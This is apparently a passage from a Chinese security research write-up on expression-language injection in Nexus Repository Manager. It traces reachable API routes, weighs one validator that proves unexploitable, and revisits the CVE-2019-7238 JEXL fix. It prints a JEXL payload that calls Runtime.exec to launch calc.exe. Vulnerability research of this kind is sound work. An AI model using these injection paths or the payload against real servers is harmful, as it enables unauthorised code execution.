BowerGroupRepositoriesApiResource分析,点进去看就能看出它是一个API路由:
ConstraintViolationFactory被传递给了super,在BowerGroupRepositoriesApiResource并没有调用ConstraintViolationFactory的其他函数,不过它的两个方法,也是调用了super对应的方法。它的super是AbstractGroupRepositoriesApiResource类:
BowerGroupRepositoriesApiResource构造函数中调用的super,在AbstractGroupRepositoriesApiResource赋值了ConstraintViolationFactory(标号1),ConstraintViolationFactory的使用(标号2),调用了createViolation(在后面可以看到memberNames参数),这也是之前要到达漏洞点所需要的,这个调用处于validateGroupMembers中(标号3),validateGroupMembers的调用在createRepository(标号4)和updateRepository(标号5)中都进行了调用,而这两个方法通过上面的注解也可以看出,通过外部传递请求能到达。BowerGroupRepositoriesApiResource的路由为/beta/repositories/bower/group,在后台API找到它来进行调用(使用3.21.1测试):
还有
AbstractGroupRepositoriesApiResource的其他几个子类也是可以的:
CleanupPolicyAssetNamePatternValidator未做清除点分析
对应上面搜索结果的
CleanupPolicyAssetNamePatternValidator,可以看到这里并没有做StripEL清除操作:
这个变量是通过报错抛出放到
buildConstraintViolationWithTemplate中的,要是报错信息中包含了value值,那么这里就是可以利用的。搜索
CleanupPolicyAssetNamePatternValidator:
在
CleanupPolicyAssetNamePattern类注解中使用了,继续搜索CleanupPolicyAssetNamePattern:
在
CleanupPolicyCriteria中的属性regex被CleanupPolicyAssetNamePattern注解了,继续搜索CleanupPolicyCriteria:

在
CleanupPolicyComponent中的to CleanupPolicy方法中有调用,其中的cleanupPolicyXO.getCriteria也正好是CleanupPolicyCriteria对象。toCleanupPolicy在CleanupPolicyComponent的可通过路由进入的create、previewCleanup方法又调用了toCleanupPolicy。构造payload测试:


然而这里并不能利用,value值不会被包含在报错信息中,去看了下
RegexCriteriaValidator.validate,无论如何构造,最终也只会抛出value中的一个字符,所以这里并不能利用。与这个类似的是
CronExpressionValidator,那里也是通过抛出异常,但是那里是可以利用的,不过被修复了,可能之前已经有人提交过了。还有其他几个没做清除的地方,要么被if、else跳过了,要么不能利用。人工去回溯查找的方式,如果关键字被调用的地方不多可能还好,不过要是被大量使用,可能就不是那么好处理了。不过上面几个漏洞,可以看到通过手动回溯查找还是可行的。
JXEL造成的漏洞(CVE-2019-7238)
可以参考下@iswin大佬之前的分析https://www.anquanke.com/post/id/171116,这里就不再去调试截图了。这里想写下之前对这个漏洞的修复,说是加了权限来修复,要是只加了权限,那不是还能提交一下?不过,测试了下3.21.1版本,就算用admin权限也无法利用了,想去看下是不是能绕过。在3.14.0中测试,确实是可以的:

但是3.21.1中,就算加了权限,也是不行的。后面分别调试对比了下,以及通过下面这个测试:
12345678JexlEngine jexl = new JexlBuilder().create();String jexlExp = "''.class.forName('java.lang.Runtime').getRuntime().exec('calc.exe')";JexlExpression e = jexl.createExpression(jexlExp);JexlContext jc = new MapContext();jc.set("foo", "aaa");e.evaluate(jc);才知道3.14.0与上面这个测试使用的是
org.apache.commons.jexl3.internal.introspection.Uberspect处理,它的getMethod方法如下:
而在3.21.1中Nexus设置的是
org.apache.commons.jexl3.internal.introspection.SandboxJexlUberspect,这个SandboxJexlUberspect,它的get Method方法如下:
